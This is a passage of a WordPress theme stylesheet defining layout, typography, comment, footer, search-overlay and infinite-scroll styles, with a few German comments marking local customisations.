  .posts-navigation a {
    padding: 15px 25px;
  }
  .comment-navigation .nav-previous a,
  .posts-navigation .nav-previous a {
    margin-right: 0;
  }
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    content: '\f430';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-right: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 1000px) {
  .comment-navigation .nav-next a,
  .posts-navigation .nav-next a {
    margin-left: 0;
  }
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    content: '\f429';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-left: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 13.125px;
    font-size: 0.82031rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 21px;
    font-size: 1.3125rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 22.75px;
    font-size: 1.42188rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.76563rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
@media screen and (min-width: 1200px) {
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/* Calendar */
.widget_calendar caption {
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #FFF;
}
#masthead .wrap {
  padding: 33px 0;
  position: relative;
}
#masthead .site-branding {
  float: left;
  position: relative;
  z-index: 100;
}
#masthead .site-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  #masthead .site-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  color: #FF8F00;
}

.search-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.search-toggle:active, .search-toggle:focus, .search-toggle:hover {
  background: none;
}
.search-toggle:before {
  font-family: 'Genericons';
  content: '\f400';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .search-toggle {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.page-header .page-title {
  font-weight: 300;
  color: #000;
}
.page-header p {
  margin-top: -20px;
  margin-bottom: 40px;
  color: #666666;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
.not-singular .hentry .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-meta {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.not-singular .hentry .entry-meta .updated {
  display: none;
}
.not-singular .hentry .entry-meta .updated.published {
  display: inline;
}
.not-singular .hentry .entry-meta .separator {
  opacity: .65;
}
.not-singular .hentry .entry-meta a {
  text-decoration: none;
  opacity: .65;
}
.not-singular .hentry .entry-meta a:hover {
  opacity: 1;
}
.not-singular .hentry .entry-excerpt {
  line-height: 1.8;
}
.not-singular .hentry .entry-excerpt .more-link {
  text-decoration: none;
  font-weight: bold;
}
.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}
.not-singular .hentry .entry-thumbnail img {
  width: 100%;  
}

.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: none;
  height: 100%;
}
.not-singular .hentry.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
}
.not-singular .hentry.sticky {
  width: auto;
  display: block;
  margin-top: 12px;
}
.not-singular .hentry.sticky .entry-header {
  margin-left: 70px;
}
.not-singular .hentry.sticky:before {
  content: '\f408';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  background: rgba(0, 0, 0, 0.2);
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry.sticky:before {
    font-size: 32px;
    font-size: 2rem;
  }
}
.not-singular .hentry.sticky.has-post-thumbnail:before {
  top: 17px;
  left: 15px;
}
.not-singular .hentry.sticky.has-post-thumbnail .entry-header {
  margin-left: 0;
}

/**
 * Singular template
 */
.singular #main {
  padding: 20px 0;
}
.singular .hentry-wrap {
  position: relative;
}
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.singular .entry-title {
  line-height: 1.2;
}
.singular .entry-footer {
  color: #575757;
}
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.singular .entry-footer a {
  text-decoration: none;
  color: #575757;
  vertical-align: middle;
}
.singular .entry-footer a:hover {
  color: #FF8F00;
}
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* Styling 404 page */
.not-found input[type="text"],
.not-found input[type="email"],
.not-found input[type="url"],
.not-found input[type="password"],
.not-found input[type="search"] {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.not-found a {
  text-decoration: none;
}
.not-found a:hover {
  color: #FF8F00;
}
.not-found ul {
  margin-left: 0;
  padding-left: 2em;
}
.not-found .widget-title,
.not-found .widgettitle {
  color: #000;
  font-weight: 300;
  margin-bottom: 5px;
}
.not-found .search-form,
.not-found .widget {
  margin-bottom: 30px;
}
.not-found .search-submit {
  padding: 15px 30px 13px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .not-singular .hentry {
    width: 470px;
    height: 400px;
    margin: 6px 4px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 470px;
    height: 400px;
  }
  .not-singular .hentry.sticky .entry-thumbnail {
    width: 110%;
  }
  .not-singular .hentry.three-column {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-excerpt {
    display: none;
  }
  .not-singular .hentry.three-column.format-aside .entry-excerpt {
    display: block;
  }
  .not-singular .hentry.format-aside .more-link {
    position: absolute;
    right: 30px;
    bottom: 20px;
    z-index: 20;
  }
  .not-singular .hentry.format-aside:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 170px;
    background: -moz-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(237, 237, 237, 0.3)), color-stop(100%, #ededed));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EDEDED', endColorstr='#EDEDED',GradientType=0 );
    /* IE6-9 */
  }
  .not-singular .hentry.format-aside.has-post-thumbnail:after {
    display: none;
  }

  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 640px;
    margin-left: 320px;
  }
  .singular .entry-footer {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 270px;
  }

  .not-found .search-field {
    width: 60%;
    margin-right: 10px;
  }
  .not-found .search-submit {
    vertical-align: top;
  }
  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_recent_entries ul,
  .not-found .widget_categories ul,
  .not-found .widget_archive ul {
    padding-left: 1.4em;
  }
  .not-found .widget_recent_entries ul li,
  .not-found .widget_categories ul li,
  .not-found .widget_archive ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_recent_entries .widget-title,
  .not-found .widget_recent_entries .widgettitle,
  .not-found .widget_categories .widget-title,
  .not-found .widget_categories .widgettitle,
  .not-found .widget_archive .widget-title,
  .not-found .widget_archive .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .not-found .widget_tag_cloud {
    background: #EDEDED;
    margin: 6px 4px;
    padding: 25px;
    display: block;
  }
  .not-found .widget_tag_cloud .widgettitle {
    margin-top: 0;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {

/* thumbnail ansicht desktop*/

  .not-singular .hentry {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry.three-column {
    width: 382px;
    height: 325px;
    margin-left: 4.7px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 382px;
    height: 325px;
  }

/* spezial ansicht einzelarbeiten */


  .singular #main {
    padding: 90px 0;
  }
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 780px;
    margin-left: 400px;
  }
  .singular .entry-title {
    font-size: 43.75px;
    font-size: 2.73438rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 50px;
    font-size: 3.125rem;
  }
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer {
    width: 330px;
  }

  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
  }
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
#comments {
  background: #1B1B1B;
  color: white;
}
#comments .no-comments {
  border: 1px dotted rgba(255, 255, 255, 0.1);
  text-align: center;
  padding: 15px;
  background: rgba(255, 255, 255, 0.05);
  font-size: .9em;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

.comments-title {
  font-weight: 300;
  margin-bottom: 40px;
  font-size: 22.4px;
  font-size: 1.4rem;
}
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comment-list .children {
  padding-left: 0;
  margin-left: 20px;
}
.comment-list .children li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding-left: 80px;
  margin-bottom: 60px;
}
.comment-body a {
  text-decoration: none;
  color: white;
}
.comment-body a.comment-reply-link {
  background: #000000;
  padding: 12px 20px;
  font-size: 14px;
  font-size: 0.875rem;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}
@media screen and (min-width: 1200px) {
  .comment-body a.comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
.comment-body a.comment-reply-link:hover {
  background: #FF8F00;
  color: #000;
}
.comment-body a.comment-reply-link:active {
  background: #cc7200;
  color: #000;
}
.comment-body .fn {
  font-weight: 300;
  font-size: 19.25px;
  font-size: 1.20313rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .fn {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
.comment-body .says {
  font-style: italic;
  font-size: 15.75px;
  font-size: 0.98438rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .says {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body .comment-metadata {
  font-size: 12.25px;
  font-size: 0.76563rem;
  color: #575757;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .comment-body .comment-metadata {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.comment-body .comment-metadata a {
  color: #575757;
}
.comment-body .avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-content {
  margin-top: 15px;
}

.trackback .comment-body,
.pingback .comment-body {
  border: 1px dotted rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
}

#reply-title {
  font-size: 22.4px;
  font-size: 1.4rem;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
}
@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

#respond {
  padding-top: 30px;
}
#respond a {
  color: white;
}
#respond .comment-notes,
#respond .required,
#respond .form-allowed-tags {
  display: none;
}
#respond label {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding-bottom: 10px;
}
@media screen and (min-width: 1200px) {
  #respond label {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  display: inline-block;
  width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email {
  margin-right: 2%;
}
#respond .comment-form-comment {
  margin-top: 15px;
  margin-bottom: 30px;
}
#respond .form-submit {
  margin-bottom: 40px;
}
#respond .comment-subscription-form {
  margin: 0 0 5px;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #respond .comment-subscription-form {
    font-size: 16px;
    font-size: 1rem;
  }
}
#respond .comment-subscription-form input[type="checkbox"] {
  margin-right: 10px;
  vertical-align: middle;
}
#respond .comment-subscription-form label {
  padding-bottom: 0;
  vertical-align: middle;
}

.comment-list #respond {
  padding-bottom: 30px;
  -webkit-animation-name: reply_respond;
  animation-name: reply_respond;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.comment-list .depth-2 #respond .comment-form-author,
.comment-list .depth-2 #respond .comment-form-email,
.comment-list .depth-2 #respond .comment-form-url {
  width: 100%;
  margin-right: 0;
}

#cancel-comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  right: 0;
  border: 2px solid white;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 5px 20px;
}
@media screen and (min-width: 1200px) {
  #cancel-comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #FF8F00;
  border-color: #FF8F00;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .comment-list .children {
    margin-left: 80px;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comments-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  #reply-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 31.6%;
  }

  #cancel-comment-reply-link {
    top: 6px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#search-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.98);
  z-index: 100;
  display: none;
}
#search-wrap.active {
  display: block;
  -webkit-animation-name: search_wrap_in;
  animation-name: search_wrap_in;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap.fadeOut {
  -webkit-animation-name: search_wrap_out;
  animation-name: search_wrap_out;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap .wrap {
  padding-top: 30px;
  padding-bottom: 30px;
}
#search-wrap form {
  margin-right: 50px;
}
#search-wrap .search-field {
  box-sizing: border-box;
  border-top: none;
  border-right: none;
  border-left: none;
}
#search-wrap .search-submit {
  display: none;
}
#search-wrap .search-toggle-close {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 3px;
}
#search-wrap .search-toggle-close:before {
  font-family: 'Genericons';
  content: '\f406';
  padding: 12px;
  display: inline-block;
  font-size: 16px;
}

.admin-bar #search-wrap .wrap {
  padding-top: 74px;
}

#colophon {
  background: white;
  border-top: 1px solid #CFCFCF;
}
#colophon .footer-widgets-wrap {
  padding: 50px 0 10px;
  /**
  * Default WordPress Widgets
  */
  /**
  * Jetpack widgets
  */
}
#colophon .footer-widgets-wrap:after {
  content: '';
  width: 250px;
  height: 2px;
  display: block;
  background: #DFDFDF;
  margin: 80px auto 0;
}
#colophon .footer-widgets-wrap.column-0 {
  display: none;
}
#colophon .footer-widgets-wrap .footer-widgets {
  display: inline-block;
  vertical-align: top;
  color: #6E6E6E;
  width: 100%;
}
#colophon .footer-widgets-wrap .footer-widgets .widget {
  padding-right: 40px;
}
#colophon .footer-widgets-wrap .footer-widgets .widget-title {
  font-weight: 300;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #000;
  line-height: 1.2;
}
#colophon .footer-widgets-wrap .footer-widgets ul {
  margin-left: 1.25em;
  padding-left: 0;
}
#colophon .footer-widgets-wrap .footer-widgets ul li, #colophon .footer-widgets-wrap .footer-widgets ol li {
  margin-bottom: 5px;
}
#colophon .footer-widgets-wrap .footer-widgets p {
  margin-top: 0;
}
#colophon .footer-widgets-wrap .footer-widgets a {
  text-decoration: none;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .footer-widgets input[type="text"],
#colophon .footer-widgets-wrap .footer-widgets input[type="email"],
#colophon .footer-widgets-wrap .footer-widgets input[type="url"],
#colophon .footer-widgets-wrap .footer-widgets input[type="password"],
#colophon .footer-widgets-wrap .footer-widgets input[type="search"],
#colophon .footer-widgets-wrap .footer-widgets textarea {
  box-sizing: border-box;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss ul {
  margin-left: 0;
}
#colophon .footer-widgets-wrap .widget_rss ul li {
  list-style: none;
  margin-bottom: 20px;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget:hover {
  text-decoration: underline;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .rss-date {
  display: block;
  font-size: .85em;
  color: #bfbfbf;
}
#colophon .footer-widgets-wrap .widget_rss cite {
  font-size: .85em;
}
#colophon .footer-widgets-wrap .widget_recent_comments li {
  font-style: italic;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_recent_comments li .comment-author-link,
#colophon .footer-widgets-wrap .widget_recent_comments li a {
  font-style: normal;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .widget_contact_info .contact-map {
  margin-bottom: 15px;
}
#colophon .footer-widgets-wrap .widget_contact_info .confit-address,
#colophon .footer-widgets-wrap .widget_contact_info .confit-phone,
#colophon .footer-widgets-wrap .widget_contact_info .confit-hours {
  font-size: .9em;
}
#colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
    font-size: 16px;
    font-size: 1rem;
  }
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget-grofile .grofile-thumbnail {
  border: 3px solid #000;
}
#colophon .footer-widgets-wrap .widget-grofile h4 a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_image figure {
  margin: 0;
}
#colophon .footer-widgets-wrap .widget_image .wp-caption-text {
  margin-top: .5em;
}
#colophon .footer-widgets-wrap .widget_rss_links a {
  vertical-align: middle;
  display: inline-block;
  line-height: 1;
}
#colophon .site-info {
  text-align: center;
  padding: 50px 0;
}
#colophon .site-info a:hover {
  color: #FF8F00;
}

/* WordPress' admin bar breakpoint */
@media screen and (min-width: 783px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 60px;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  #search-wrap .wrap {
    padding-top: 35px;
  }
  #search-wrap .search-field {
    font-size: 42px;
    font-size: 2.625rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  #search-wrap .search-field {
    font-size: 48px;
    font-size: 3rem;
  }
}

@media screen and (min-width: 1000px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 65px;
  }

  #colophon .footer-widgets-wrap.column-1 .footer-widgets {
    width: 100%;
  }
  #colophon .footer-widgets-wrap.column-2 .footer-widgets {
    width: 50%;
  }
  #colophon .footer-widgets-wrap.column-3 .footer-widgets {
    width: 33%;
  }
  #colophon .footer-widgets-wrap.column-4 .footer-widgets {
    width: 25%;
  }
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #main .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-loader {
  text-align: center;
  display: block;
  height: 73px;
}
.infinite-loader .spinner {
  display: block;
  margin: 55px auto 30px;
  left: 0 !important;
  top: auto !important;
  height: 73px;
}

.infinite-scroll #infinite-handle {
  padding: 40px 0;
}
.infinite-scroll #infinite-handle span {
  background: none;
  display: block;
  padding: 0;
}
.infinite-scroll #infinite-handle span button {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 15px 25px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 1;
  margin: 0 auto;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.infinite-scroll #infinite-handle span button:hover {
  padding: 15px 25px;
  background: #FF8F00;
  font-size: 15.75px;
  font-size: 0.98438rem;
  margin: 0 auto;
  display: block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button:hover {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

/*--------------------------------------------------------------
12.0 Media
